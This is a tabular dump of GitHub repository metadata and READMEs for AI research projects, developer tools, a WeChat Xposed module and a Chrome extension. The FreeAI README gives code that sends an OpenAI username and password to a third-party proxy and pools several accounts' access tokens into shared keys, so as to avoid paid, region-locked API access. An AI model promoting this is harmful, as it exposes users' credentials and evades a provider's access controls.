
full_name
stringlengths 10
67
| url
stringlengths 29
86
| description
stringlengths 3
347
⌀ | readme
stringlengths 0
162k
| stars
int64 10
3.1k
| forks
int64 0
1.51k
|
|---|---|---|---|---|---|
VideoCrafter/Animate-A-Story | https://github.com/VideoCrafter/Animate-A-Story | Retrieval-Augmented Video Generation for Telling a Story | <div align="center">
<h2>Animate-A-Story: Storytelling with Retrieval-Augmented Video Generation</h2>
<a href='https://arxiv.org/abs/2307.06940'><img src='https://img.shields.io/badge/ArXiv-2305.18247-red'></a> <a href='https://VideoCrafter.github.io/Animate-A-Story'><img src='https://img.shields.io/badge/Project-Page-Green'></a>
_**[Yingqing He*](https://github.com/YingqingHe), [Menghan Xia*](https://menghanxia.github.io/), Haoxin Chen*, [Xiaodong Cun](http://vinthony.github.io/), [Yuan Gong](https://github.com/yuanygong), [Jinbo Xing](https://doubiiu.github.io/),<br>
[Yong Zhang<sup>#](https://yzhang2016.github.io), [Xintao Wang](https://xinntao.github.io/), Chao Weng, [Ying Shan](https://scholar.google.com/citations?hl=zh-CN&user=4oXBp9UAAAAJ) and [Qifeng Chen<sup>#](https://cqf.io/)**_
(* first author, # corresponding author)
</div>
## 🥳 Demo
<p align="center"> <img src="assets/demo1.gif" width="700px"> </p>
## 🔆 Abstract
<b>TL; DR: 🤗🤗🤗 **Animate-A-Story** is a video storytelling approach which can synthesize high-quality, structure-controlled, and character-controlled videos.</b>
> Generating videos for visual storytelling can be a tedious and complex process that typically requires either live-action filming or graphics animation rendering.
To bypass these challenges, our key idea is to utilize the abundance of existing video clips and synthesize a coherent storytelling video by customizing their appearances.
We achieve this by developing a framework comprised of two functional modules: (i) Motion Structure Retrieval, which provides video candidates with desired scene or motion context described by query texts, and (ii) Structure-Guided Text-to-Video Synthesis, which generates plot-aligned videos under the guidance of motion structure and text prompts.
For the first module, we leverage an off-the-shelf video retrieval system and extract video depths as motion structure.
For the second module, we propose a controllable video generation model that offers flexible controls over structure and characters. The videos are synthesized by following the structural guidance and appearance instruction. To ensure visual consistency across clips, we propose an effective concept personalization approach, which allows the specification of the desired character identities through text prompts.
Our experiments showcase the significant advantages of our proposed methods over various existing baselines. Moreover, user studies on our synthesized storytelling videos demonstrate the effectiveness of our framework and indicate the promising potential for practical applications.
## 😉 Citation
```bib
@misc{he2023animate-a-story,
title={Animate-A-Story: Storytelling with Retrieval-Augmented Video Generation},
author={Yingqing He and Manghan Xia and Haoxin Chen and Xiaodong Cun and Yuan Gong and Jinbo Xing and Yong Zhang and Xintao Wang and Chao Weng and Ying Shan and Qifeng Chen},
year={2023},
eprint={todo},
archivePrefix={arXiv},
primaryClass={cs.CV}
}
```
## 📭 Contact
If your have any comments or questions, feel free to contact [Yingqing He]([email protected]), [Menghan Xia]([email protected]) or [Haoxin Chen]([email protected]).
| 169 | 13 |
shuttle-hq/awesome-shuttle | https://github.com/shuttle-hq/awesome-shuttle | null | 
# Awesome Shuttle
An awesome list of Shuttle-hosted projects and resources that users can add to.
If you want to contribute, please read [this](CONTRIBUTING.md).
## Table of contents
<!-- toc -->
- [Official](#official)
- [Tutorials](#tutorials)
- [Built on Shuttle](#built-on-shuttle)
- [Libraries](#libraries)
- [Resources](#resources)
- [License](#license)
<!-- tocstop -->
## Official Pages
- [Status Page](status.shuttle.rs) - Status page for Shuttle services. If anything goes down, you can check here.
- [Docs](docs.shuttle.rs): The Shuttle docs.
## Official Tutorials
Official Shuttle tutorials to help you write more competent services.
- [Working with Databases in Rust](https://docs.shuttle.rs/tutorials/databases-with-rust) - A guide on how to work with databases in Rust.
- [Writing a REST HTTP service with Axum](https://docs.shuttle.rs/tutorials/rest-http-service-with-axum) - A guide on how to write a competent HTTP service in Axum that covers static files, cookies, middleware and more.
- [Writing a Custom Service](https://docs.shuttle.rs/tutorials/custom-service) - A guide on how to write a web service that implements multiple services (so for example, a Discord bot and router that you can potentially extend and add some background tasks to)
## Workshops
Shuttle workshops that have been held in the past.
- [Re-writing an Express.js Chat App in Rust](https://www.youtube.com/watch?v=-N8AKKCE9L8&t=708s) - A workshop that details writing a web-socket based real time chat app in Rust with Axum.
- [Building Semantic Search in Rust with Qdrant & Shuttle](https://www.youtube.com/watch?v=YLWSeiDh2o0) - A workshop that details leveraging the power of LLMs to write a Semantic Search AI in Rust, using Qdrant (an open-source vector search database) and OpenAI.
## Built on Shuttle
A list of cool web-based applications that have been built on Shuttle.
- [Kitsune](https://github.com/aumetra/kitsune/tree/aumetra/shuttle) - A self-hostable ActivityPub-based social media server, like Mastodon. Uses Vue as a frontend.
- [Rustypaste](https://github.com/orhun/rustypaste) - A simple web service that lets you host and share long plain text.
- [Github API Dashboard](https://github.com/marc2332/ghboard) - A dashboard that tracks your Github contributions. Uses Dioxus as a frontend, powered by the Github GraphQL API. [(Demo)](https://ghboard.shuttleapp.rs/user/demonthos)
- [no-more-json](https://github.com/beyarkay/no-more-json) - Fed up with massive JSON objects? Just give `no-more-json` an API endpoint and a [`jq`](https://jqlang.github.io/jq/) query. `no-more-json` will apply that query to the JSON returned by the endpoint, and give you the (much smaller) result.
## Libraries
Plugins for Shuttle that users have made.
- [shuttle-diesel-async](https://github.com/aumetra/shuttle-diesel-async) - A plugin for Shuttle that lets you use Diesel as the provided connection instead of SQLx.
- [shuttle-seaorm](https://github.com/joshua-mo-143/shuttle-seaorm) - A plugin for Shuttle that lets you use SeaORM as the provided connection instead of SQLx.
## Resources
Unofficial Shuttle tutorials.
- [Building a SaaS with Rust](https://joshmo.bearblog.dev/lets-build-a-saas-with-rust/) - A guide for writing a SaaS backend in Rust.
## License
[](https://creativecommons.org/publicdomain/zero/1.0/)
| 10 | 1 |
kyegomez/CM3Leon | https://github.com/kyegomez/CM3Leon | An open source implementation of "Scaling Autoregressive Multi-Modal Models: Pretraining and Instruction Tuning", an all-new multi modal AI that uses just a decoder to generate both text and images |
# CM3Leon: Autoregressive Multi-Modal Model for Text and Image Generation
This paper is brought to you by Agora, we're an all-new multi-modality first AI research organization, help us make this model by joining our Discord:

[CM3LEON, PAPER LINK](https://scontent-mia3-1.xx.fbcdn.net/v/t39.2365-6/358725877_789390529544546_1176484804732743296_n.pdf?_nc_cat=108&ccb=1-7&_nc_sid=3c67a6&_nc_ohc=6UJxCrFyo1kAX9m_mgN&_nc_ht=scontent-mia3-1.xx&oh=00_AfCn3KOP3KK1t11Vi957PpcmSINr6LEu1bz9fDXjFfkkLg&oe=64BF3DF2)
This repository hosts the open-source implementation of CM3Leon, a state-of-the-art autoregressive multi-modal model for text and image generation. The model is introduced in the paper "Scaling Autoregressive Multi-Modal Models: Pretraining and Instruction Tuning".
## Overview
CM3Leon is a transformer-based autoregressive model designed for multi-modal tasks, specifically text and image generation. The model is trained in two stages, using a large diverse multimodal dataset and augmented retrieval pretraining. It also implements contrastive decoding to enhance the quality of the generated samples.
Key Features of CM3Leon:
- Retrieval augmented pretraining on a large diverse multimodal dataset.
- Two-stage training: pretraining and supervised fine-tuning.
- Contrastive decoding for enhanced sample quality.
CM3Leon sets a new benchmark in text-to-image generation, outperforming comparable models while requiring 5x less computational resources.
## Getting Started
The following sections provide a detailed analysis of the model architecture, the necessary resources, and the steps needed to replicate the CM3Leon model.
### Requirements
Replicating CM3Leon involves several critical components and requires proficiency in the following areas:
- Large-scale distributed training of transformer models using a significant number of GPUs/TPUs.
- Efficient data loading and preprocessing to handle extensive multimodal datasets.
- Memory optimization techniques to accommodate large models within the GPU memory.
- Custom tokenizer implementation for both text and image modalities.
- Setting up a retrieval infrastructure for dense retrieval during pretraining.
- Developing a fine-tuning framework to handle mixed text-image tasks.
- Inference optimizations such as compiler-accelerated decoders, lower precision computing, and batching.
### System Architecture
The CM3Leon implementation comprises:
- A distributed training framework, preferably TensorFlow or PyTorch.
- High-performance compute infrastructure (HPC cluster with GPUs/TPUs).
- A retrieval index and dense retriever module for augmentation.
- Data pipelines for efficient preprocessing and loading.
- Custom code for tokenizers and the CM3 model architecture.
- Fine-tuning framework and relevant task datasets.
- Serving infrastructure for low-latency inference.
Implementing these components involves challenges such as efficient utilization of large compute clusters, minimizing data loading and preprocessing bottlenecks, optimizing memory usage during training and inference, and ensuring low latency serving.
### Model Architecture
The architecture of CM3Leon includes:
- Text and Image Tokenizers: Custom text tokenizer trained on CommonCrawl data and Image tokenizer that encodes 256x256 images into 1024 tokens.
- Special Tokens: Usage of `<break>` token to indicate modality transitions.
- Retrieval Augmentation: Using a bi-encoder based on CLIP to retrieve relevant text and images from the memory bank.
- Autoregressive Decoder-only Transformer: Standard transformer architecture similar to GPT models.
- Two-Stage Training: Pretraining with retrieval augmentation and supervised finetuning on text-image tasks via instruction tuning.
- Contrastive Decoding: Modified contrastive decoding for better sample quality.
The model size ranges from 350M to 7B parameters.
### Data
For successful implementation, CM3Leon requires:
- A large (100M+ examples) diverse multimodal dataset like Shutterstock for pretraining.
- A mixture of text and image tasks with accompanying datasets for finetuning.
- Efficient and scalable data loading that does not bottleneck model training.
- Preprocessing steps like resizing images to 256x256 pixels and text tokenization.
### Training
CM3Leon's training process involves:
- Pretraining with retrieval augmentation and CM3 objective.
- Supervised finetuning on text-image tasks.
- Efficient distributed training infrastructure for large-scale model training.
- Hyperparameter tuning for learning rates, batch sizes, optimizers, etc.
### Inference
For efficient inference, consider:
- Using compiler-accelerated decoders like FasterTransformer.
- Other optimizations like lower precision (FP16/INT8) and batching.
- Efficient implementation of contrastive decoding.
## Contributing
This repository welcomes contributions. Feel free to submit pull requests, create issues, or suggest any enhancements.
## Support
If you encounter any issues or need further clarification, please create an issue in the GitHub issue tracker.
## License
CM3Leon is open-sourced under the [MIT license](LICENSE).
# Roadmap
* Implement Objective function where multi-modal inputs are transformed into an infilling instance by masking specific spans and relocating them to the end.
* Implement a next token prediction loss, -log p(x input)
* Implement TopP sampling
* Implement Free Guidance CFG => directing an unconditional sample towards a conditional sample. Replace text with mask token from cm3 objective for uncoditional sampling so that during inference 2 concurrent tokens tsreams are generated a conditional stream, which is contigent on the input text and an unconditional token stream which is conditioned on a mask token Where
```
Logits, cond = T(ty | ty), logit.uncond = T(ty | <mask>)
logits.cf = logits.uncond + a.c * (logits.cond - logits.uncond)
T = transformer
ty = output tokens
tx = conditional input text <mask>
<mask> = no input text + replacement with a mask token
a.c = scaling factor
```
* Implement Contrastive Decoding TopK =>
```
V(t.y < .i) = {t.yi is in V: P.exp(t.yi | t.y<.i) >= a * kmax(p.exp(w|t.y<i))}
```
## HyperParameters
```Model size # L dmodel Seq Length Batch LR Warmup Steps # GPUs # Tokens
350M 24 1024 4096 8M 6e-04 1500 256 1.4T
760M 24 1536 4096 8M 5e-04 1500 256 1.9T
7B 32 4096 4096 8M 1.2e-04 1500 512 2.4T
```
## SuperVised FineTuning parameters
```
Model # GPUS Seq Length Batch Size LR Warm-up Steps # Tokens
CM3Leon-760m 64 4096 2M 5e-05 150 30B
CM3Leon-7b 128 4096 2M 5e-05 150 30B
```
# Innovations in the paper:
* Conditional text + image generation with objective function + contrastive top k decoding
* Multi-Modality models need to be dynamic they can't just generate the types of data they were trained on they need to be able to adapt to user needs therefore multi-modality models should be conditional, if prompted the model will generate text and or images, this is the future. | 148 | 8 |
Zheng-Chong/FashionMatrix | https://github.com/Zheng-Chong/FashionMatrix | Fashion Matrix is dedicated to bridging various visual and language models and continuously refining its capabilities as a comprehensive fashion AI assistant. This project will continue to update new features and optimization effects. | # Fashion Matrix: Editing Photos by Just Talking
[](https://pytorch.org/)
[](https://opensource.org/licenses/MIT)
[[`Project page`](https://zheng-chong.github.io/FashionMatrix/)]
[[`ArXiv`](https://arxiv.org/abs/2307.13240)]
[[`PDF`](https://arxiv.org/pdf/2307.13240.pdf)]
[[`Video`](https://www.youtube.com/watch?v=1z-v0RSleMg&t=3s)]
[[`Demo(Label)`](https://7ffc4a9f6bd0101bdf.gradio.live)]
Fashion Matrix is dedicated to bridging various visual and language models and continuously refining its capabilities as a comprehensive fashion AI assistant.
This project will continue to update new features and optimization effects.
<div align="center">
<img src="static/images/teaser.jpeg" width="100%" height="100%"/>
</div>
## Updates
- **`2023/08/01`**: **Code** of v1.1 is released. The details are a bit different from the original version (Paper).
- **`2023/08/01`**: [**Demo(Label) v1.1**](https://7ffc4a9f6bd0101bdf.gradio.live) with new *AI model* function and security updates is released.
- **`2023/07/28`**: Demo(Label) v1.0 is released.
- **`2023/07/26`**: [**Video**](https://www.youtube.com/watch?v=1z-v0RSleMg&t=3s) and [**Project Page**](https://zheng-chong.github.io/FashionMatrix/) are released.
- **`2023/07/25`**: [**Arxiv Preprint**](https://arxiv.org/abs/2307.13240) is released.
## Versions
**April 01, 2023**
*Fashion Matrix (Label version) v1.1*
We updated the use of ControlNet, currently using inpaint, openpose, lineart and (softedge).
+ Add the task **AI model**, which can replace the model while keeping the pose and outfits.
+ Add **NSFW (Not Safe For Work) detection** to avoid inappropriate using.
**July 28, 2023**
*Fashion Matrix (Label version) v1.0*
+ Basic functions: replace, remove, add, and recolor.
## Installation
You can follow the steps indicated in the [Installation Guide](INSTALL.md) for environment configuration and model deployment,
and models except LLM can be deployed on a single GPU with 13G+ VRAM.
(In the case of sacrificing some functions, A simplified version of Fashion Matrix can be realized without LLM.
Maybe the simplified version of Fashion Matrix will be released in the future)
## Acknowledgement
Our work is based on the following excellent works:
[Realistic Vision](https://civitai.com/models/4201/realistic-vision-v20) is a finely calibrated model derived from
[Stable Diffusion](https://github.com/Stability-AI/stablediffusion) v1.5, designed to enhance the realism of generated
images, with a particular focus on human portraits.
[ControlNet](https://github.com/lllyasviel/ControlNet-v1-1-nightly) v1.1 offers more comprehensive and user-friendly
conditional control models, enabling
[the concurrent utilization of multiple ControlNets](https://huggingface.co/docs/diffusers/v0.18.2/en/api/pipelines/controlnet#diffusers.StableDiffusionControlNetPipeline).
This significantly broadens the potential and applicability of text-to-image techniques.
[BLIP](https://github.com/salesforce/BLIP) facilitates a rapid visual question-answering within our system.
[Grounded-SAM](https://github.com/IDEA-Research/Grounded-Segment-Anything) create a very interesting demo by combining
[Grounding DINO](https://github.com/IDEA-Research/GroundingDINO) and
[Segment Anything](https://github.com/facebookresearch/segment-anything) which aims to detect and segment anything with text inputs!
[Matting Anything Model (MAM)](https://github.com/SHI-Labs/Matting-Anything) is an efficient and
versatile framework for estimating the alpha matte ofany instance in an image with flexible and interactive
visual or linguistic user prompt guidance.
[Detectron2](https://github.com/facebookresearch/detectron2) is a next generation library that provides state-of-the-art
detection and segmentation algorithms. The DensePose code we adopted is based on Detectron2.
[Graphonomy](https://github.com/Gaoyiminggithub/Graphonomy) has the capacity for swift and effortless analysis of
diverse anatomical regions within the human body.
## Citation
```bibtex
@misc{chong2023fashion,
title={Fashion Matrix: Editing Photos by Just Talking},
author={Zheng Chong and Xujie Zhang and Fuwei Zhao and Zhenyu Xie and Xiaodan Liang},
year={2023},
eprint={2307.13240},
archivePrefix={arXiv},
primaryClass={cs.CV}
}
``` | 18 | 0 |
elphen-wang/FreeAI | https://github.com/elphen-wang/FreeAI | OpenAI should not be a closed AI. FreeAI持续向更好用、更强大、更便宜的AI开放而努力,可为一般的科研组省下一笔的不易报销的经费支出。 |
# <img src="https://elphen.site/ai/assets/img/freeai_brand_logo_3.png" alt="图片描述" style="width: 120px;height: auto;"> | FreeAI
**OpenAI should not be a closed AI.**
你是否还在为OpenAI需要科学上网在犯愁?
你是否还在为OpenAI的付费模式而望而却步?
你是否苦恼没有免费的API Key来开发自己的ChatGPT工具?
本项目综述Github众优秀开发者的努力,给出一个比较完美的解决方案,并持续向更好用、更强大、更便宜的AI开放努力。**如果你喜欢本项目,请给一个免费的star,谢谢!**
`Tips:有些一般性的问题和提醒,我在写在本页面并加注提醒了。大家实操时先耐心看完自己需要的本教程那一part,以免重复提问浪费等待时间。`
---
#### 2023年7月16日上线FreeAI:
+ 基于Pandora和OpenAIAuth实现免翻墙使用ChatGPT 3.5;
+ 演示配置gpt_academic (vension: 3.45)实现免翻墙免费使用ChatGPT 3.5;
#### **2023年8月1日更新要点:**
+ 提供一个自己制作的Pool Token (10个账号组成);
+ 废弃OpenAIAuth。新提供一个免科学上网获取自己OpenAI账号的Access Token (即用户Cookie)的方法,以便制作自己的Pandora Shore Token和Pool Token;
+ 基于gpt_academic (vension: 3.47)演示免科学上网使用`ChatGPT 3.5`;
+ 穿插一些issue反馈的常见问题的解决方案。
---
**鸣谢:**
+ [pengzhile/pandora](https://github.com/pengzhile/pandora):让OpenAI GPT-3.5的API免费和免科学上网的关键技术。
+ [binary-husky/gpt_academic](https://github.com/binary-husky/gpt_academic), 以它为例,解决它需翻墙和需要付费的OpenAI API key的问题,演示OpenAI变为FreeAI。
## Pandora
旨在打造免科学上网情况下,最原汁原味的ChatGPT。基于access token的[技术原理](https://zhile.io/2023/05/19/how-to-get-chatgpt-access-token-via-pkce.html)实现的。目前有官方的体验网站[https://chat.zhile.io](https://chat.zhile.io),需要使用OpenAI的账户密码,所有对话记录与在官网的一致;也有基于Pandora技术的共享[Shared Chat](https://baipiao.io/chatgpt)的资源池,无需账号密码也能体验。`Tips:现Shared Chat的体验有些卡顿是正常现象,毕竟人太多了。`
Pandora项目最难能可贵的是提供了可将用户的Cookie转化为形式如同API key的Access Token和响应这个Access Token的反代接口(也可响应OpenAI原生的API key)的服务,此举无疑是基于OpenAI自由开发者最大的福音。详情请见:[“这个服务旨在模拟 Turbo API,免费且使用的是ChatGPT的8k模型”](https://github.com/pengzhile/pandora/issues/837)。
+ 免科学上网获取自己的用户Cookie(即ChatGPT的Access Toke),演示地址:[https://ai-20230626.fakeopen.com/auth](https://ai-20230626.fakeopen.com/auth)和[https://ai-20230626.fakeopen.com/auth1](https://ai-20230626.fakeopen.com/auth1);`Tips:Pandora后台记不记录你的用户账号密码不知道,但确实好用。`
+ Cookie转 `fk-`开头、43位的 Share Token 演示地址:[https://ai.fakeopen.com/token](https://ai.fakeopen.com/token);
+ Cookie转 `pk-`开头、43位的 Pool Token 演示地址:[https://ai.fakeopen.com/pool](https://ai.fakeopen.com/pool)。解决多账号并发的问题;
+ 响应上述 Access Token 的反代接口是:[https://ai.fakeopen.com/v1/chat/completions](https://ai.fakeopen.com/v1/chat/completions)。
Pandora项目还提供了两个免费的Pool Token:
+ `pk-this-is-a-real-free-pool-token-for-everyone` 很多 Share Token 组成的池子。
+ ~~`pk-this-is-a-real-free-api-key-pk-for-everyone`~~ 一些120刀 Api Key组成的池子。`(我测试的时候已经没钱了,[衰],继续使用会经常报错,所以别用了。)`
经使用自己的账号生成的Share Token和Pool Token进行测试,这种方式进行的对话的记录,不会出现在该账户记录中。`但Pandora论坛帖子有人在反馈将这一部分的对话记录给保存到账户对话记录中,所以以后会不会有变化,不好说。`
本人十分中意ChatGPT的翻译效果,所以编写一个基于Pandora的简易翻译服务的网页,即文件[Translate.html](https://github.com/elphen-wang/FreeAI/blob/main/Translate.html),测试效果表明还可以。`Tips:使用的是Pandora提供的Pool Token。`
## FreeAI来提供自己Pool Token啦
我**之前**因为自己的池子不够大,且用户cookie的生命周期只有**14天**,时常更新Access Token也很烦,所以我使用的是Pandora提供Pool Token。但是,经过一段时间实操,发现大家(包括我)都遇到类似于以下的报错:
<img src="images/error/pandora_public_pool_token.png" alt="图片描述" style="width: 800px;height: auto;">
我**猜想**这是因为Pandora提供的免费Pool Token是由约100个账号组成的池子,而每个账号的Access Token生命周期只有14天且应该产生日期不尽相同,所以这个Pool Token需要经常更新下属这100个账号的Access Token,不然就会出现上述的报错。实际上,也是正因为如此,这种的报错持续一两天就会自动消失,这也说明这个Pool Token更新机制有所压力或未完善。**之前本教程基于 [OpenAIAuth](https://github.com/acheong08/OpenAIAuth)** 提供了[一个免科学上网获取专属自己的Pandora的Share Token和Pool Token](https://github.com/elphen-wang/FreeAI/blob/main/old/gpt_academic_old/get_freeai_api.py)的方式。但是,经过实测,OpenAIAuth所依靠的**服务机器响应请求有压力,时常获取不了自己的账号的Access Token**,故寻找一个替代方式是十分有必要的。**这些,无疑都是十分糟糕的用户体验。**
由此,FreeAI来提供自己Pool Token啦。大家可以通过以下的链接获取FreeAI Pool Token:
[https://api.elphen.site/api?mode=default_my_poolkey](https://api.elphen.site/api?mode=default_my_poolkey) 。
大家在使用这个链接时,**请注意以下几点**:
+ 这个链接提供的FreeAI Pool Token是**每天凌晨4点10分定时更新**的,注意它的内容**并不长久固定**,目前暂定它的生命周期为一天,所以大家**一天取一次即可**;
+ 这个池子挂靠的服务器是我的轻量云服务器,**请大家轻虐,不要频繁访问**。
+ 这个FreeAI Pool Token是由10个OpenAI账号组成的。池子虽不大,但应该够用。将来会继续扩展这个池子。
+ python 获取这个FreeAI Pool Token代码如下:
``` .python
import requests,json
response = requests.get("https://api.elphen.site/api?mode=default_my_poolkey")
if response.status_code == 200:
FreeAI_Pool_Token=response.json()
```
大家也可以通过Pandora项目提供的API,制作专属自己的Pandora Token:
``` .python
import requests,json
#免科学上网,获取自己OpenAI账户的Access Token
#Tips:Pandora后台记不记录你的用户账号密码不知道,但确实好用。
data0 = {'username': username, #你OpenAI的账户
'password': password, #你OpenAI的密码
'prompt': 'login',}
resp0 = requests.post('https://ai-20230626.fakeopen.com/auth/login', data=data0)
if resp0.status_code == 200:
your_openai_cookie=resp0.json()['access_token']
#获取专属自己的Pandora Token
data1 = {'unique_name': 'get my token', #可以不用修改
'access_token': your_openai_cookie,
'expires_in': 0,
}
resp1 = requests.post('https://ai.fakeopen.com/token/register', data=data1)
if resp1.status_code == 200:
your_panroda_token= resp.json()['token_key']
```
要制作专属自己的Pandora Pool Token,先假定你已经获取了两个及以上账号的Pandora (Share)Token组成的数组your_panroda_token_list,然后可用如下python代码获取:
``` .python
data2 = {'share_tokens': '\n'.join(your_panroda_token_list),}
resp2 = requests.post('https://ai.fakeopen.com/pool/update', data=data2)
if resp2.status_code == 200:
your_pool_token=resp2.json()['pool_token']
```
本教程的[get_freeai_api_v2.py](get_freeai_api_v2.py)即是一个获取Pandora (Share/Pool)Token的完整演示程序。
**强烈建议大家使用自己的Pandora Token。并且,请大家优化代码,不要频繁发起请求,让提供服务的服务器(个人开发者的服务器性能一般不高)承载极限压力,最终反噬自己的请求响应缓慢。**
**不建议用的小工具(以后可能会去掉):**
+ **注意:以下方式会在本人的轻量云服务器上留下计算结果**(主要是为了减少频繁计算导致服务器响应缓慢。**介意的话,勿用!**):
+ `https://api.elphen.site/api?username=a&password=b`可以获取OpenAI用户a密码为b构成的Pandora Share Token;
+ `https://api.elphen.site/api?username=a&password=b&username=c&password=d`可以获取OpenAI用户a和c、密码为b和d构成的Pandora Pool Token;
## gpt_academic
本人之前搭建专属自己的OpenAI API反向代理的教程[ChatGPT Wallfree](https://github.com/elphen-wang/chatgpt_wallfree)只实现了gpt_academic免科学上网功能,但仍需使用OpenAI原生的API key。这里还是以它为例,本次直接不用开发者自己搭建反向代理服务和OpenAI原生的API key,可以为一般的科研组省下一笔的不易报销的经费支出。
开发者可使用本项目中[gpt_academic](https://github.com/elphen-wang/FreeAI/tree/main/gpt_academic)文件夹中文件替代官方的文件(`主要是修改对toolbox.py和config.py对Pandora Token的识别和获取`),也可在此基础上加入自己的设定(如gpt_academic账户密码等)。如此之后,安装官方的调试运行和部署指引,gpt_academic就可以不用科学上网又能免费使用gpt-3.5啦!
**部署教程**:
+ 由于之前发现gpt_academic设定用户参数配置的读取优先级: 环境变量 > config_private.py > config.py,所以调试中,最好config.py文件也做对应的修改(即改为一样)。不然,用户的配置可能在某些调试情况下不生效,这是gpt_academic的bug,我目前没有对此进行修改。**我的建议是:干脆就别配置config_private.py,即删掉或别生成config_private.py文件,或者这两文件弄成一模一样。**
+ 本项目中[gpt_academic](https://github.com/elphen-wang/FreeAI/tree/main/gpt_academic)文件夹下的文件替代官方的对应的文件并做一定的修改即可。测试用的是gpt_academic v3.47的版本。
`这里说明几点:`
+ `requirements.txt`相对官方增加pdfminer,pdflatex,apscheduler,前两个是latex功能相关的包,后一个是定时更新API_KEY的包,也即只有apscheduler是必须的。大家据此也可以做相应的代码更改以使用专属自己的Pandora token;
+ `toolbox.py`相关官方增加识别Pandora Token的功能;
+ `config.py`中增加了定时获取FreeAI提供的Pool Token,修改了API_URL_REDIRECT反代端口(不然处理不了Pandora Token),WEB_PORT为86(数字随便取你喜欢的)。你也可以增设访问gpt_academic的账户密码和其他功能。
+ docker模型一般编译是:
```bash {.line-numbers}
#编译 docker 镜像
docker build -t gpt-academic .
#端口可以自由更换,保持和config.py一样即可
docker run -d --restart=always -p 86:86 --name gpt-academic gpt-academic
```
+ 要使用gpt_academic arxiv翻译功能,在docker模式下,需要进行以下编译:
``` bash {.line-numbers}
#编译 docker 镜像
docker build -t gpt-academic-nolocal-latex -f docs/GithubAction+NoLocal+Latex .
#端口可以自由更换,保持和config.py和config_private.py中设置的一样即可
#/home/fuqingxu/arxiv_cache是docker容器外的文件夹,存放arxiv相关的内容。具体路经可以修改为你喜欢的
run -d -v /home/fuqingxu/arxiv_cache:/root/arxiv_cache --net=host -p 86:86 --restart=always --name gpt-academic gpt-academic-nolocal-latex
```
## 后记
+ 因为,Pandora目前本质上是将OpenAI原生的网页服务还原出来,所以目前还不能免费使用诸如ChatGPT-4等付费服务。不过,这将是本人和一众致力于使AI技术服务更广大群众的开发者今后努力的方向。
+ 之前ChatGPT Wallfree教程中提及ZeroTier的内网穿透技术,实测不如[Frp](https://github.com/fatedier/frp)更适合中国科研宝宝的体质:更稳定、速度更快且第三方无需客户端。
## To-do List
+ [ ] 因为我目前是一名科研工作人员,未来将优先投入有限精力开发与arxiv相关的功能,集成我能且想要集成的服务。
## Star历史

| 48 | 2 |
TeamPiped/lemmy-piped-link-bot | https://github.com/TeamPiped/lemmy-piped-link-bot | null | # Lemmy Piped Link Bot
## How to make it join a community
1. Send the bot a message with communities in the format `[email protected]`. You can have multiple communities in one message.
2. The bot will join the communities and reply with a message containing the communities it joined.
## Where does it get the communities from?
The bot gets communities to reply to from the servers the Lemmy instance is federating with (has at least one user who is subscribed to that community). This currently is the `feddit.rocks` instance.
If more users use this instance, it will reply to more comments/posts.
| 25 | 2 |
liwenxi/SWIFT-AI | https://github.com/liwenxi/SWIFT-AI | A fast gigapixel processing system | <div align="center">
<img src="./img/logo_grid.png" alt="Logo" width="200">
</div>
# SWIFT-AI: An Extremely Fast System For Gigapixel Visual Understanding In Science
<div align="center">
<img src="https://img.shields.io/badge/Version-1.0.0-blue.svg" alt="Version">
<img src="https://img.shields.io/badge/License-CC%20BY%204.0-green.svg" alt="License">
<img src="https://img.shields.io/github/stars/liwenxi/SWIFT-AI?color=yellow" alt="Stars">
<img src="https://img.shields.io/github/issues/liwenxi/SWIFT-AI?color=red" alt="Issues">
<img src="https://img.shields.io/badge/python-3.8-purple.svg" alt="Python">
<!-- **Authors:** -->
<!-- **_¹ [Wenxi Li](https://liwenxi.github.io/)_** -->
<!-- **Affiliations:** -->
<!-- _¹ Shanghai Jiao Tong University_ -->
</div>
Welcome to the dawn of a new era in scientific research with SWIFT AI, our ground-breaking system that harnesses the power of deep learning and gigapixel imagery to revolutionize visual understanding across diverse scientific fields. Pioneering in speed and accuracy, SWIFT AI promises to turn minutes into seconds, offering a giant leap in efficiency and accuracy, thereby empowering researchers and propelling the boundaries of knowledge and discovery.
#### 📰 <a href="https://xxx" style="color: black; text-decoration: underline;text-decoration-style: dotted;">Paper</a> :building_construction: <a href="https:/xxx" style="color: black; text-decoration: underline;text-decoration-style: dotted;">Model (via Google)</a> :building_construction: <a href="https://xxx" style="color: black; text-decoration: underline;text-decoration-style: dotted;">Model (via Baidu)</a> :card_file_box: <a href="https://www.gigavision.cn/data/news?nav=DataSet%20Panda&type=nav&t=1689145968317" style="color: black; text-decoration: underline;text-decoration-style: dotted;">Dataset</a> :bricks: [Code](#usage) :monocle_face: Video :technologist: Demo
## Table of Contents 📚
- [Introduction](#introduction)
- [Key Features](#key-features)
- [Architecture](#architecture)
- [Installation](#installation)
- [Usage](#usage)
- [Future Work and Contributions](#future-work-and-contributions)
## Key Features 🔑
SWIFT-AI will become the third eye of researchers, helping to observe objects in a large field of view, and assisting the discovery of strong gravitational lenses by the <a href="https://www.lsst.org/science/transient-optical-sky">LSST project</a>.

### More details are coming soon!
| 31 | 0 |
Xposed-Modules-Repo/com.r.leapfebruary | https://github.com/Xposed-Modules-Repo/com.r.leapfebruary | 闰二月,一个小而美的微信模块 | # LeapFebruary(闰二月)
一个小而美的微信模块
+ 目前仅支持
+ 官网版本 8.0.38、8.0.40
+ GooglePlay版本 8037
+ 模块激活后,在微信内点击“我->设置->插件”可进入模块设置界面
+ 点击下载最新版
[https://url86.ctfile.com/d/31230086-57001363-850926](https://url86.ctfile.com/d/31230086-57001363-850926)
[https://wwnj.lanzout.com/b0817y1jg](https://wwnj.lanzout.com/b0817y1jg)
访问密码:0101
+ TG群
[t.me/leapfebruary](https://t.me/leapfebruary)


| 73 | 0 |
TutTrue/README-maker-extention | https://github.com/TutTrue/README-maker-extention | It creates the README.md file for the alx projects | # README Maker Extension
A Chrome extension for generating README.md files for ALX projects.
## Description
The README Maker Extension is a Chrome extension that automates the process of creating README.md files for ALX projects. It extracts relevant information from ALX project pages and generates a README.md file with the project name, learning objectives, and tasks with associated files.
## Features
- Extracts project name, learning objectives, and tasks with associated files from ALX project pages.
- Generates a formatted README.md file with the extracted information.
- Supports both mandatory and advanced tasks.
- Creates a table of tasks and associated files.
- Organizes learning objectives by categories.
## Installation
1. Clone this repository: `git clone https://github.com/TutTrue/README-maker-extention.git`.
2. Open Google Chrome and navigate to `chrome://extensions`.
3. Enable "Developer mode" by toggling the switch at the top right corner.
4. Click on "Load unpacked" and select the cloned repository folder.
## Usage
